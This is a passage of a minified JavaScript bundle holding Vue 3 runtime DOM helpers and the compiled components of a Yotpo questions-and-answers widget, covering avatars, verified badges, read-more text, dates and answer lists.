Oi[t]=o}return t}const Li="http://www.w3.org/1999/xlink";function Ai(e,t,o,n,r){if(n&&t.startsWith("xlink:"))null==o?e.removeAttributeNS(Li,t.slice(6,t.length)):e.setAttributeNS(Li,t,o);else{const n=c(t);null==o||n&&!u(o)?e.removeAttribute(t):e.setAttribute(t,n?"":o)}}function Ii(e,t,o,n,r,i,a){if("innerHTML"===t||"textContent"===t)return n&&a(n,r,i),void(e[t]=null==o?"":o);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=o;const n=null==o?"":o;return e.value===n&&"OPTION"!==e.tagName||(e.value=n),void(null==o&&e.removeAttribute(t))}let s=!1;if(""===o||null==o){const n=typeof e[t];"boolean"===n?o=u(o):null==o&&"string"===n?(o="",s=!0):"number"===n&&(o=0,s=!0)}try{e[t]=o}catch(l){0}s&&e.removeAttribute(t)}function ji(e,t,o,n){e.addEventListener(t,o,n)}function Bi(e,t,o,n){e.removeEventListener(t,o,n)}function Fi(e,t,o,n,r=null){const i=e._vei||(e._vei={}),a=i[t];if(n&&a)a.value=n;else{const[o,s]=Ri(t);if(n){const a=i[t]=Qi(n,r);ji(e,o,a,s)}else a&&(Bi(e,o,a,s),i[t]=void 0)}}const Di=/(?:Once|Passive|Capture)$/;function Ri(e){let t;if(Di.test(e)){let o;t={};while(o=e.match(Di))e=e.slice(0,e.length-o[0].length),t[o[0].toLowerCase()]=!0}const o=":"===e[2]?e.slice(3):U(e.slice(2));return[o,t]}let Ni=0;const zi=Promise.resolve(),Ui=()=>Ni||(zi.then((()=>Ni=0)),Ni=Date.now());function Qi(e,t){const o=e=>{if(e._vts){if(e._vts<=o.attached)return}else e._vts=Date.now();jt(Vi(e,o.value),t,5,[e])};return o.value=e,o.attached=Ui(),o}function Vi(e,t){if(C(t)){const o=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{o.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}const $i=/^on[a-z]/,Wi=(e,t,o,n,r=!1,i,a,s,l)=>{"class"===t?Ti(e,n,r):"style"===t?Si(e,o,n):v(t)?b(t)||Fi(e,t,o,n,a):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):Zi(e,t,n,r))?Ii(e,t,n,i,a,s,l):("true-value"===t?e._trueValue=n:"false-value"===t&&(e._falseValue=n),Ai(e,t,n,r))};function Zi(e,t,o,n){return n?"innerHTML"===t||"textContent"===t||!!(t in e&&$i.test(t)&&q(o)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!$i.test(t)||!M(o))&&t in e))))}"undefined"!==typeof HTMLElement&&HTMLElement;function Ki(e){const t=ei();if(!t)return;const o=t.ut=(o=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>Hi(e,o)))},n=()=>{const n=e(t.proxy);Gi(t.subTree,n),o(n)};ko(n),Xo((()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),on((()=>e.disconnect()))}))}function Gi(e,t){if(128&e.shapeFlag){const o=e.suspense;e=o.activeBranch,o.pendingBranch&&!o.isHydrating&&o.effects.push((()=>{Gi(o.activeBranch,t)}))}while(e.component)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Hi(e.el,t);else if(e.type===wr)e.children.forEach((e=>Gi(e,t)));else if(e.type===_r){let{el:o,anchor:n}=e;while(o){if(Hi(o,t),o===n)break;o=o.nextSibling}}}function Hi(e,t){if(1===e.nodeType){const o=e.style;for(const e in t)o.setProperty(`--${e}`,t[e])}}const Yi="transition",Xi="animation",Ji=(e,{slots:t})=>gi(Lo,na(e),t);Ji.displayName="Transition";const ea={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},ta=(Ji.props=w({},Lo.props,ea),(e,t=[])=>{C(e)?e.forEach((e=>e(...t))):e&&e(...t)}),oa=e=>!!e&&(C(e)?e.some((e=>e.length>1)):e.length>1);function na(e){const t={};for(const w in e)w in ea||(t[w]=e[w]);if(!1===e.css)return t;const{name:o="v",type:n,duration:r,enterFromClass:i=`${o}-enter-from`,enterActiveClass:a=`${o}-enter-active`,enterToClass:s=`${o}-enter-to`,appearFromClass:l=i,appearActiveClass:c=a,appearToClass:u=s,leaveFromClass:d=`${o}-leave-from`,leaveActiveClass:p=`${o}-leave-active`,leaveToClass:f=`${o}-leave-to`}=e,y=ra(r),h=y&&y[0],m=y&&y[1],{onBeforeEnter:g,onEnter:v,onEnterCancelled:b,onLeave:x,onLeaveCancelled:k,onBeforeAppear:_=g,onAppear:C=v,onAppearCancelled:T=b}=t,S=(e,t,o)=>{sa(e,t?u:s),sa(e,t?c:a),o&&o()},q=(e,t)=>{e._isLeaving=!1,sa(e,d),sa(e,f),sa(e,p),t&&t()},M=e=>(t,o)=>{const r=e?C:v,a=()=>S(t,e,o);ta(r,[t,a]),la((()=>{sa(t,e?l:i),aa(t,e?u:s),oa(r)||ua(t,n,h,a)}))};return w(t,{onBeforeEnter(e){ta(g,[e]),aa(e,i),aa(e,a)},onBeforeAppear(e){ta(_,[e]),aa(e,l),aa(e,c)},onEnter:M(!1),onAppear:M(!0),onLeave(e,t){e._isLeaving=!0;const o=()=>q(e,t);aa(e,d),ya(),aa(e,p),la((()=>{e._isLeaving&&(sa(e,d),aa(e,f),oa(x)||ua(e,n,m,o))})),ta(x,[e,o])},onEnterCancelled(e){S(e,!1),ta(b,[e])},onAppearCancelled(e){S(e,!0),ta(T,[e])},onLeaveCancelled(e){q(e),ta(k,[e])}})}function ra(e){if(null==e)return null;if(O(e))return[ia(e.enter),ia(e.leave)];{const t=ia(e);return[t,t]}}function ia(e){const t=K(e);return t}function aa(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function sa(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:o}=e;o&&(o.delete(t),o.size||(e._vtc=void 0))}function la(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let ca=0;function ua(e,t,o,n){const r=e._endId=++ca,i=()=>{r===e._endId&&n()};if(o)return setTimeout(i,o);const{type:a,timeout:s,propCount:l}=da(e,t);if(!a)return n();const c=a+"end";let u=0;const d=()=>{e.removeEventListener(c,p),i()},p=t=>{t.target===e&&++u>=l&&d()};setTimeout((()=>{u<l&&d()}),s+1),e.addEventListener(c,p)}function da(e,t){const o=window.getComputedStyle(e),n=e=>(o[e]||"").split(", "),r=n(`${Yi}Delay`),i=n(`${Yi}Duration`),a=pa(r,i),s=n(`${Xi}Delay`),l=n(`${Xi}Duration`),c=pa(s,l);let u=null,d=0,p=0;t===Yi?a>0&&(u=Yi,d=a,p=i.length):t===Xi?c>0&&(u=Xi,d=c,p=l.length):(d=Math.max(a,c),u=d>0?a>c?Yi:Xi:null,p=u?u===Yi?i.length:l.length:0);const f=u===Yi&&/\b(transform|all)(,|$)/.test(n(`${Yi}Property`).toString());return{type:u,timeout:d,propCount:p,hasTransform:f}}function pa(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map(((t,o)=>fa(t)+fa(e[o]))))}function fa(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function ya(){return document.body.offsetHeight}new WeakMap,new WeakMap;const ha=["ctrl","shift","alt","meta"],ma={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>ha.some((o=>e[`${o}Key`]&&!t.includes(o)))},ga=(e,t)=>(o,...n)=>{for(let e=0;e<t.length;e++){const n=ma[t[e]];if(n&&n(o,t))return}return e(o,...n)},va={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},ba=(e,t)=>o=>{if(!("key"in o))return;const n=U(o.key);return t.some((e=>e===n||va[e]===n))?e(o):void 0},wa={beforeMount(e,{value:t},{transition:o}){e._vod="none"===e.style.display?"":e.style.display,o&&t?o.beforeEnter(e):xa(e,t)},mounted(e,{value:t},{transition:o}){o&&t&&o.enter(e)},updated(e,{value:t,oldValue:o},{transition:n}){!t!==!o&&(n?t?(n.beforeEnter(e),xa(e,!0),n.enter(e)):n.leave(e,(()=>{xa(e,!1)})):xa(e,t))},beforeUnmount(e,{value:t}){xa(e,t)}};function xa(e,t){e.style.display=t?e._vod:"none"}const ka=w({patchProp:Wi},Ci);let _a;function Ca(){return _a||(_a=ar(ka))}const Ta=(...e)=>{const t=Ca().createApp(...e);const{mount:o}=t;return t.mount=e=>{const n=Sa(e);if(!n)return;const r=t._component;q(r)||r.render||r.template||(r.template=n.innerHTML),n.innerHTML="";const i=o(n,!1,n instanceof SVGElement);return n instanceof Element&&(n.removeAttribute("v-cloak"),n.setAttribute("data-v-app","")),i},t};function Sa(e){if(M(e)){const t=document.querySelector(e);return t}return e}const qa={class:"yotpo-widget-clear"},Ma={id:"yotpo-app"};function Ea(e,o,n,r,i,a){const l=pn("Layout"),c=yn("intersection");return ln((Sr(),Pr("div",{id:"yotpo-questions-and-answers",class:s(["yotpo-questions-and-answers yotpo-widget-override-css",[e.deviceClass,e.displayClass]]),style:t(e.cssVars)},[Dr("div",qa,[Dr("div",Ma,[Rr(l)])])],6)),[[c,{callback:e.triggerShownEvent}]])}function Oa(e,t,o,n,r,i){const a=pn("MainLayout");return Sr(),Pr("div",{class:s(["yotpo-main-widget-layout yotpo-align-text",e.layoutClass])},[Rr(a)],2)}const Pa={key:2},La=Dr("div",{class:"yotpo-layout-header-wrapper"},null,-1),Aa={key:3},Ia={key:4,class:"yotpo-empty-state-blank"};function ja(e,o,n,r,i,a){const l=pn("TabsSelector"),c=pn("HeaderContainer"),u=pn("Border"),d=pn("QuestionsContainer"),p=pn("EmptyStateContainer"),f=pn("AskQuestionButton"),y=pn("QuestionFormModal");return Sr(),Pr("div",{class:s(["yotpo-main-layout",e.mainLayoutRTLClass]),style:t(e.style)},[e.showTabs?(Sr(),Lr(l,{key:0,tabs:e.translatedTabs,"selected-tab":e.selectedTab,class:"yotpo-qna-tabs",onClicked:e.handleTabClick},null,8,["tabs","selected-tab","onClicked"])):Vr("",!0),e.showHead?(Sr(),Lr(c,{key:1,class:s(["yotpo-header",[e.headerMarginClass]])},null,8,["class"])):Vr("",!0),e.showMainState?(Sr(),Pr("div",Pa,[La,Rr(u),Rr(d,{class:"yotpo-questions-container"})])):Vr("",!0),e.showEmptyState?(Sr(),Pr("div",Aa,[Rr(p,{class:"yotpo-qna-empty-state"}),Rr(f,{tabindex:"0","show-empty-state":e.showEmptyState,onClick:e.openQuestionModal,onKeyup:ba(e.openQuestionModal,["enter"])},null,8,["show-empty-state","onClick","onKeyup"])])):Vr("",!0),e.showMainState?(Sr(),Pr("div",Ia)):Vr("",!0),(Sr(),Lr(vr,{to:"body",disabled:e.isReadOnly},[Dr("div",{class:s(["yotpo-questions-and-answers yotpo-main-widget-layout yotpo-widget-clear",[e.deviceClass,e.displayClass]]),style:t(e.cssVars)},[Rr(y,{ref:"questionFormModal"},null,512)],6)],8,["disabled"]))],6)}const Ba={yotpoTransparent:"transparent",yotpoPureBlack:"#000000",yotpoBlack:"#373330",yotpoB2BDarkBlue:"#051146",yotpoBlue:"#0042e4",yotpoSkyBlue:"#2e4f7c",yotpoSkyBlueDarker:"#203756",yotpoStarsOrange:"#e7721b",yotpoB2BDarkGrey:"#555555",yotpoB2BMediumGrey:"#c4c4c4",yotpoB2BLightGrey:"#eaeaea",yotpoInitialsLettersGrey:"#8e99b7",yotpoInitialsLettersBackGroundGrey:"#CBD2E0",yotpoPrimaryTextBlack:"#2C2C2C",yotpoDisabled:"#D8D8D8",yotpoEmptyWhite:"#FFFFFF",yotpoFormDarkGrey:"#ACB5D4",yotpoFormBorderBlack:"#7D7D7D",yotpoSepartorLineGrey:"#e3e3e3",yotpoLightGrey:"#f3f3f3",yotpoMediumGrey:"#6F6F6F",yotpoSelectedIconGreen:"#4AB261",yotpoCardAccent:"#676A6C",yotpoFocusedBlue:"#2360C5"},Fa={DESKTOP:80,LAPTOP:90,MOBILE:90,TABLET:90},Da={MOBILE:"S",TABLET:"SM",LAPTOP:"M",DESKTOP:"L"},Ra=480,Na=1440,za={tab:9,esc:27,enter:13},Ua="ADA_FORMAT",Qa=[{format:"DD/MM/YY",key:"en-GB",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},{format:"MM/DD/YY",key:"en-US",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},{format:"YYYY-MM-DD",key:"en-CA",options:{month:"2-digit",day:"2-digit",year:"numeric"}},{format:Ua,key:"ada",options:{month:"long",day:"2-digit",year:"2-digit"}}],Va={format:"default",key:"en-GB",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},$a={NODE_ENV:"production",VUE_APP_PREVIEW_MODE:"prod",VUE_APP_PREVIEW_DATA_PATH:"https://yotpo-production.s3.amazonaws.com/widget-assets/QuestionsAndAnswersWidget/assets/",BASE_URL:"/"}.YOTPO_API_BASE_URL||"https://api-cdn.yotpo.com",Wa=[{name:"revievsTabText",selected:!1},{name:"QNATabText",selected:!0}],Za={id:"yotpo-questions-container",class:"yotpo-questions-container"},Ka={class:"yotpo-questions-list"};function Ga(e,t,o,n,r,i){const a=pn("Question"),s=pn("Border"),l=pn("Placeholders"),c=pn("PaginationContainer");return Sr(),Pr("div",Za,[Dr("div",Ka,[e.showQuestionsList?(Sr(!0),Pr(wr,{key:0},gn(e.questions,(t=>(Sr(),Pr(wr,{key:t.id},[Rr(a,{"data-id":t.id,question:t},null,8,["data-id","question"]),Rr(s,{"border-style":e.lineSeparatorStyle},null,8,["border-style"])],64)))),128)):Vr("",!0),e.showQuestionsPlaceholder?(Sr(),Lr(l,{key:1,class:"yotpo-questions-placeholder"})):Vr("",!0),Rr(c,{onPaginationItemClicked:e.paginationItemClicked},null,8,["onPaginationItemClicked"])])])}const Ha={class:"yotpo-question"};function Ya(e,o,n,r,i,a){const l=pn("Shopper"),c=pn("Content"),u=pn("AnswersContainer"),d=pn("ContentDate");return Sr(),Pr("div",Ha,[Rr(l,{class:s(["yotpo-question-shopper",e.questionShopperRTLClass]),shopper:e.question.shopper,"show-avatar":e.showAvatar,"verified-icon-color":e.primaryColor,"avatar-format":e.avatarFormat,"name-format":e.shopperNameFormat,"name-color":e.textColor,"device-type":e.deviceType,"widget-width":e.widgetWidth,"show-badge":e.showShopperBadge},null,8,["class","shopper","show-avatar","verified-icon-color","avatar-format","name-format","name-color","device-type","widget-width","show-badge"]),Dr("div",{class:"yotpo-question-center-panel",style:t(e.centerPanelStyle)},[Rr(c,{class:"yotpo-question-content",content:e.questionContent,style:t(e.removeWrappingStyle),"display-type":e.displayType,onTrackClicked:e.handleTrackClick},null,8,["content","style","display-type","onTrackClicked"]),Rr(u,{class:s(["yotpo-question-answers",e.questionAnswersRTLClass]),answers:e.question.answers},null,8,["class","answers"])],4),Rr(d,{class:"yotpo-question-date",date:e.question.date,"show-date":e.showDate,"date-format":e.dateFormat},null,8,["date","show-date","date-format"])])}const Xa={class:"yotpo-shopper"},Ja=["title"],es={key:0};function ts(e,o,n,r,i,a){const l=pn("Avatar"),c=pn("Badge");return Sr(),Pr("div",Xa,[e.showAvatar?(Sr(),Pr("div",{key:0,class:s(["yotpo-shopper-image",e.shopperImageRTLClass])},[Rr(l,{name:e.shopper.name,verified:e.showBadge,"verified-icon-color":e.verifiedIconColor,format:e.avatarFormat,rtl:e.rtl},null,8,["name","verified","verified-icon-color","format","rtl"])],2)):Vr("",!0),Dr("div",{class:s(e.shopperStyle)},[Dr("span",{class:"yotpo-shopper-name",title:e.displayName,style:t(e.nameColor)},d(e.displayNameTruncated),13,Ja),e.showBadge?(Sr(),Pr("div",es,[Rr(c,{"show-verified-icon":!e.showAvatar,"verified-icon-color":e.verifiedIconColor,"verified-text":e.badgeVerifiedText},null,8,["show-verified-icon","verified-icon-color","verified-text"])])):Vr("",!0)],2)])}function os(e,t,o,n,r,i){const a=pn("AnonymousPersonIcon"),s=pn("InitialsIcon"),l=pn("VerifiedImageIcon");return Sr(),Lr(l,{verified:e.verified,"verified-icon-color":e.verifiedIconColor,rtl:e.rtl},{image:uo((()=>[e.showPersonAvatar?(Sr(),Lr(a,{key:0})):e.showInitialsAvatar?(Sr(),Lr(s,{key:1,name:e.name},null,8,["name"])):Vr("",!0)])),_:1},8,["verified","verified-icon-color","rtl"])}const ns={version:"1.1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 600 600",width:"50",height:"50",fill:"#8D99B6",class:"yotpo-anonymous-person-icon"},rs=Dr("title",null,"Abstract user icon",-1),is=["id"],as=Dr("circle",{cx:"300",cy:"300",r:"250"},null,-1),ss=[as],ls=Dr("circle",{cx:"300",cy:"300",r:"280",fill:"#CCD2E1"},null,-1),cs=Dr("circle",{cx:"300",cy:"230",r:"100"},null,-1),us=["clip-path"];function ds(e,t,o,n,r,i){return Sr(),Pr("svg",ns,[rs,Dr("defs",null,[Dr("clipPath",{id:e.circularBorderId},ss,8,is)]),ls,cs,Dr("circle",{cx:"300",cy:"550",r:"190","clip-path":e.circularBorderUrl},null,8,us)])}var ps=Ro({name:"AnonymousPersonIcon",data(){const e=`circular-border-${Math.random()}`,t=`url(#${e})`;return{circularBorderId:e,circularBorderUrl:t}}}),fs=o(3744);const ys=(0,fs.Z)(ps,[["render",ds]]);var hs=ys;const ms={height:"50",width:"50"},gs=["id"],vs={x:"50%",y:"55%",class:"yotpo-avatar-initials-text","dominant-baseline":"middle","text-anchor":"middle"};function bs(e,t,o,n,r,i){return Sr(),Pr("svg",ms,[Dr("circle",{id:`circle${e.nameInitialized}`,cx:"25",cy:"25",r:"25",class:"yotpo-initials-background"},null,8,gs),Dr("text",vs,d(e.nameInitialized),1)])}var ws=Ro({name:"InitialsIcon",props:{name:{type:String,required:!0}},computed:{nameInitialized(){return this.name.split(" ").map((e=>e[0].toUpperCase())).join("")}}});o(7060);const xs=(0,fs.Z)(ws,[["render",bs]]);var ks=xs;const _s={class:"yotpo-verified-image-icon"};function Cs(e,t,o,n,r,i){const a=pn("VerifiedIcon");return Sr(),Pr("div",_s,[Dr("span",null,[vn(e.$slots,"image")]),e.verified?(Sr(),Pr("div",{key:0,class:s(["yotpo-verified-icon-wrapper",e.verifiedIconWrapperRTLClasses])},[vn(e.$slots,"verifiedIcon",{},(()=>[Rr(a,{color:e.verifiedIconColor},null,8,["color"])]))],2)):Vr("",!0)])}const Ts={width:"15",viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"yotpo-verified-icon","aria-label":"Verified user badge"},Ss=["fill"],qs=Dr("path",{d:"M4 7.22222L6.72269 10L11.5 5.5",stroke:"white","stroke-width":"1.5"},null,-1);function Ms(e,t,o,n,r,i){return Sr(),Pr("svg",Ts,[Dr("circle",{cx:"7.5",cy:"7.5",r:"7.5",fill:e.color},null,8,Ss),qs])}var Es=Ro({name:"VerifiedIcon",props:{color:{type:String,required:!0}}});const Os=(0,fs.Z)(Es,[["render",Ms]]);var Ps=Os,Ls=Ro({name:"VerifiedImageIcon",components:{VerifiedIcon:Ps},props:{verified:{type:Boolean,required:!0},standalone:{type:Boolean,required:!1},verifiedIconColor:{type:String,required:!0},rtl:{type:Boolean,default:!1}},computed:{verifiedIconWrapperRTLClasses(){return{"yotpo-verified-icon-wrapper--rtl":this.rtl}}}});o(2012);const As=(0,fs.Z)(Ls,[["render",Cs]]);var Is=As,js=Ro({name:"Avatar",components:{InitialsIcon:ks,VerifiedImageIcon:Is,AnonymousPersonIcon:hs},props:{name:{type:String,required:!0},verified:{type:Boolean,required:!0},verifiedIconColor:{type:String,required:!0},format:{type:String,default:"icon"},rtl:{type:Boolean,default:!1}},computed:{showInitialsAvatar(){return"initials"===this.format},showPersonAvatar(){return"icon"===this.format}}});const Bs=(0,fs.Z)(js,[["render",os]]);var Fs=Bs;function Ds(e,o,n,r,i,a){const s=pn("VerifiedIcon");return Sr(),Pr("div",{style:t(e.verifiedBadgeStyle)},[e.showVerifiedIcon?(Sr(),Lr(s,{key:0,class:"yotpo-verified-icon",color:e.verifiedIconColor},null,8,["color"])):Vr("",!0),Dr("span",{style:t(e.verifiedTextStyleExtension),class:"yotpo-verified-text"},d(e.verifiedText),5)],4)}var Rs=Ro({name:"Badge",components:{VerifiedIcon:Ps},props:{showVerifiedIcon:{type:Boolean,required:!0},verifiedIconColor:{type:String,required:!0},verifiedText:{type:String,default:""}},computed:{verifiedTextStyleExtension(){return this.showVerifiedIcon?{"margin-left":"5px"}:{"align-self":"flex-start"}},verifiedBadgeStyle(){return this.showVerifiedIcon?{display:"flex","justify-content":"center"}:{width:"fit-content"}}}});o(2813);const Ns=(0,fs.Z)(Rs,[["render",Ds],["__scopeId","data-v-19358f48"]]);var zs=Ns;const Us=Symbol("labels");var Qs=Ro({name:"Shopper",components:{Avatar:Fs,Badge:zs},props:{shopper:{type:Object,required:!0},showAvatar:{type:Boolean,required:!0},showBadge:{type:Boolean,required:!0},verifiedIconColor:{type:String,required:!0},nameColor:{type:String,required:!0},deviceType:{type:String,required:!0},widgetWidth:{type:String,required:!0},avatarFormat:{type:String,required:!0},nameFormat:{type:String,default:"firstNameWithInitial"}},computed:{shopperImageRTLClass(){return{"yotpo-shopper-image--rtl":this.rtl}},shopperStyle(){return this.showBadge?"yotpo-shopper-details-verified":"yotpo-shopper-details"},displayName(){if(null==this.shopper.name)return"";switch(this.nameFormat){case"firstNameWithInitial":return this.getShopperFirstNameWithInitials();case"initialsOnly":return this.getShopperNameWithInitialsOnly();default:return this.getShopperFirstNameWithInitials()}},displayNameTruncated(){return this.shouldTruncateDisplayName()?`${this.displayName.split(" ")[0].slice(0,10)}...`:this.displayName},badgeVerifiedText(){return this.labelsService.getLabel("qnaVerifiedUserText")}},data(){return{labelsService:xo(Us)}},setup(){return{rtl:xo("viewConfig")?.rtl}},methods:{getShopperNameWithInitialsOnly(){const e=this.shopper.name.split(" ").map((e=>e[0].toUpperCase())).join("");return e||""},getShopperFirstNameWithInitials(){const e=this.shopper.name.indexOf(" ");if(-1===e)return this.shopper.name;const t=`${this.shopper.name.slice(0,e)} ${this.shopper.name.charAt(e+1)}.`;return t},shouldTruncateDisplayName(){return this.displayName.length>10&&"MOBILE"!==this.deviceType&&Number(this.widgetWidth)>=70}}});o(1646);const Vs=(0,fs.Z)(Qs,[["render",ts],["__scopeId","data-v-4a3fa08b"]]);var $s=Vs;function Ws(e,t,o,n,r,i){const a=pn("ReadMoreText");return Sr(),Lr(a,{text:e.content,"truncated-text-length":e.truncateTextAtLength,onClicked:e.readMoreClicked},null,8,["text","truncated-text-length","onClicked"])}const Zs=["innerHTML"],Ks=["aria-labelledby","aria-expanded"],Gs=["aria-labelledby","aria-expanded"],Hs=["id"];function Ys(e,t,o,n,r,i){return Sr(),Pr("div",null,[Dr("div",{class:"yotpo-read-more-text",innerHTML:e.highlightText},null,8,Zs),e.displayReadMore?(Sr(),Pr("a",{key:0,class:"yotpo-read-more","aria-labelledby":e.srLabelId,"aria-expanded":e.expanded,"data-position":"closed",tabindex:"0",role:"button",onClick:t[0]||(t[0]=t=>e.switchExpanded(!0)),onKeydown:[t[1]||(t[1]=ba((t=>e.switchExpanded(!0)),["enter"])),t[2]||(t[2]=ba((t=>e.switchExpanded(!0)),["space"]))]},d(e.readMoreText),41,Ks)):e.displayReadLess?(Sr(),Pr("a",{key:1,class:"yotpo-read-more","aria-labelledby":e.srLabelId,"aria-expanded":e.expanded,"data-position":"opened",tabindex:"0",role:"button",onClick:t[3]||(t[3]=t=>e.switchExpanded(!1)),onKeydown:[t[4]||(t[4]=ba((t=>e.switchExpanded(!1)),["enter"])),t[5]||(t[5]=ba((t=>e.switchExpanded(!1)),["space"]))]},d(e.readLessText),41,Gs)):Vr("",!0),Dr("span",{id:e.srLabelId,class:"sr-only","aria-hidden":"true"},d(e.readMoreSrOnlyText),9,Hs)])}const Xs=(e,t,o)=>{let n="read ";return n+=e?"more ":"less ",n+=t+o.substr(0,o.indexOf(" ",30)),n},Js=()=>"read-more-"+Math.random(),el=(e,t)=>t.length?e.replace(new RegExp("\\b"+t.join("|")+"\\b","gi"),(e=>'<span style="background: rgb(254, 213, 0.0, .3);color: inherit;font-size: inherit;font-style: inherit;font-family: inherit;font-weight: inherit;">'+e+"</span>")):e;var tl=Ro({name:"ReadMoreText",props:{text:{type:String,required:!0},truncatedTextLength:{type:Number,default:-1},readMoreTextColor:{type:String,default:Ba.yotpoSkyBlue},highlightedWords:{type:Array,default:()=>[]}},data(){return{expanded:!1,srLabelId:Js(),labelsService:xo(Us)}},computed:{readMoreText(){return this.labelsService.getLabel("readMoreText")},readLessText(){return this.labelsService.getLabel("readLessText")},displayReadMore(){return!this.expanded&&this.text.length>this.truncatedTextLength&&this.truncatedTextLength>-1},displayReadLess(){return this.expanded&&this.text.length>this.truncatedTextLength&&this.truncatedTextLength>-1},displayText(){if(this.displayReadMore){let e=this.text.indexOf(" ",Math.min(this.truncatedTextLength,this.text.lastIndexOf(" ")));return-1===e&&(e=this.truncatedTextLength),`${this.text.substring(0,this.text.indexOf(" ",e))}...`||`${this.text}...`}return this.text},highlightText(){return el(this.displayText,this.highlightedWords)},readMoreSrOnlyText(){return Xs(!this.expanded,"about content ",this.text)}},created:function(){this.expanded=this.highlightedWords.some((e=>this.text.indexOf(e,this.truncatedTextLength)>0))},methods:{switchExpanded(e){this.expanded=e,this.$emit("clicked",{expanded:e})}}});o(5026);const ol=(0,fs.Z)(tl,[["render",Ys],["__scopeId","data-v-693209fa"]]);var nl=ol,rl=Ro({name:"Content",components:{ReadMoreText:nl},props:{content:{type:String,required:!0},displayType:{type:String,required:!0}},emits:["track-clicked"],computed:{truncateTextAtLength(){switch(this.displayType){case"S":return 250;default:return 300}}},methods:{readMoreClicked({expanded:e}){this.$emit("track-clicked",e)}}});const il=(0,fs.Z)(rl,[["render",Ws]]);var al=il;const sl={key:0,class:"yotpo-date"};function ll(e,t,o,n,r,i){const a=pn("DateFormat");return e.showDate?(Sr(),Pr("div",sl,[Rr(a,{date:e.date,"date-format":e.dateFormat},null,8,["date","date-format"])])):Vr("",!0)}const cl={class:"yotpo-date-format"};function ul(e,t,o,n,r,i){return Sr(),Pr("div",cl,d(e.formattedDate),1)}const dl=(e,t)=>{try{const{key:o,options:n}=Qa.find((e=>e.format===t))||Va;return Intl.DateTimeFormat(o,n).format(new Date(e))}catch(o){return""}};var pl=Ro({name:"DateFormat",props:{date:{type:String,required:!0},dateFormat:{type:String,required:!0}},computed:{formattedDate(){return dl(this.date,this.dateFormat)}}});o(2690);const fl=(0,fs.Z)(pl,[["render",ul]]);var yl=fl,hl=Ro({name:"ContentDate",components:{DateFormat:yl},props:{date:{type:String,required:!0},showDate:{type:Boolean,required:!0},dateFormat:{type:String,required:!0}}});o(9897);const ml=(0,fs.Z)(hl,[["render",ll],["__scopeId","data-v-eb0b206e"]]);var gl=ml;const vl={class:"yotpo-answers"},bl={key:0,class:"yotpo-answers-extra-container"};function wl(e,o,n,r,i,a){const l=pn("Answer"),c=pn("Text"),u=pn("TopArrowIcon"),d=pn("BottomArrowIcon");return Sr(),Pr("div",vl,[(Sr(),Lr(l,{key:e.answers[0].id,class:s(["yotpo-answers-answer",e.answersAnswerRTLClass]),style:t(e.getAnswerStyle(0)),answer:e.answers[0],"shopper-name":e.answers[0].answerer.name},null,8,["class","style","answer","shopper-name"])),e.showExtraAnswers?(Sr(),Pr("div",bl,[(Sr(!0),Pr(wr,null,gn(e.answers.slice(1),((o,n)=>(Sr(),Lr(l,{key:o.id,style:t(e.getAnswerStyle(n+1)),class:"yotpo-answers-answer",answer:o,"shopper-name":o.answerer.name},null,8,["style","answer","shopper-name"])))),128))])):Vr("",!0),ln(Dr("a",{tabindex:"0",role:"button","data-cy":"extra-answers-btn",class:s(["yotpo-answers-extra",e.answersExtraRTLClass]),style:t(e.extraButtonStyle),onClick:o[0]||(o[0]=t=>e.toggleAnswers())},[Rr(c,{class:s(["yotpo-answers-extra-label",e.answersExtraLabelRTLClass]),text:e.extraAnswerLabel,tabindex:0,"aria-label":e.getAriaLabel},null,8,["class","text","aria-label"]),e.expanded?(Sr(),Lr(u,{key:0,class:"yotpo-answers-extra-arrow"})):(Sr(),Lr(d,{key:1,class:"yotpo-answers-extra-arrow"}))],6),[[wa,e.showExtraButton]])])}const xl={class:"yotpo-answer"},kl={class:"sr-only"};function _l(e,o,n,r,i,a){const l=pn("Content"),c=pn("Text");return Sr(),Pr("div",xl,[Dr("span",kl,d(e.answerADALabel(e.answer.createdAt,e.answererTitle)),1),Dr("div",{class:s(["yotpo-answer-data",e.answerDataRTLClass])},[Rr(l,{class:"yotpo-answer-content",content:e.answerContent,style:t(e.removeWrappingStyle),"display-type":e.displayType,onTrackClicked:e.handleTrackClick},null,8,["content","style","display-type","onTrackClicked"]),Rr(c,{class:"yotpo-answerer-title",text:e.answererTitle},null,8,["text"])],2)])}function Cl(e,t,o,n,r,i){return Sr(),Pr("div",null,d(e.text),1)}var Tl=Ro({name:"Text",props:{text:{type:String,required:!0}}});const Sl=(0,fs.Z)(Tl,[["render",Cl]]);var 